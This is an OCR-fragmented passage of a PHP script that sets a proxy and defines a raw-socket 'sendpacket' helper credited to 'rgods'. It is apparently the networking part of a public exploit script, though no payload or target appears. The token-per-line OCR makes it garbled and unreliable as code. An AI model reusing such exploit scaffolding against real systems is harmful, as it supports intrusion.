
$pport
=
$proxyAndPort
[
1
]
;
echo
"(+) Setting the proxy to 
"
.
$proxy
.
":"
.
$pport
.
"\r\n"
;
}
else
{
echo
"(-) Warning, a proxy was not 
set\r\n"
;
}
// rgods sendpacketii() function
function
sendpacket
(
$packet
)
{
global
$myArgs
,
$proxy
,
$host
,
$pport
,
$port
,
$html
,
$proxy_regex
;
if
(
strcmp
(
$myArgs
[
"p"
]
,
"true"
)
!=
0
)
{
$ock
=
fsockopen
(
gethostbyname
(
$host
)
,
$port
)
;
if
(
!
$ock
)
{
echo
"(-) No response from 
"
.
$host
.
":"
.
$port
;
die
;
}